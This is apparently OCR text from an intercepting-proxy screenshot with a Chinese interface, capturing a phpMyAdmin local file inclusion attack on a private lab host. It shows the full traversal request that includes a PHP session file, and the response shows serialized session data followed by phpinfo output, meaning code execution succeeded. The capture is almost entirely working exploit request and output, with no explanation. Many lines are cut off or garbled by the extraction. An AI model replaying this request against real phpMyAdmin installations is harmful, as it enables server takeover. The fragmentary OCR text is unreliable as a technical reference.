 请求
美化 Raw Hex Chinese MarkInfo \n
1 GET /index.php?target=
db_sql.php%253f/../../../../../../../../tmp/sess_5587bc62c8c09503
e2882a8594d89ff7 HTTP/1.1
2 Host: 192.168.0.104:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: phpMyAdmin=d81c005f7b4291f6f88da35573458bc8; pma_lang=
zh_CN
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
搜索 0高亮
完成
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo \n
;}s:2:"ts";i:1749869877;}two_factor_che
{s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:13:
{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"33b39e4b3c4f0559fbc995793dd7a1e0";a:8:{s:3:"sql";s:26:"SELECT '
PHP Version 7.2.5
System Linux c8e75983303d 6.12.13-amd64 #1 SMP PREEMPT_D
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path
cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--wi
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/loca
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolo
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
Inspector
笔记
226,156字节 | 86 millis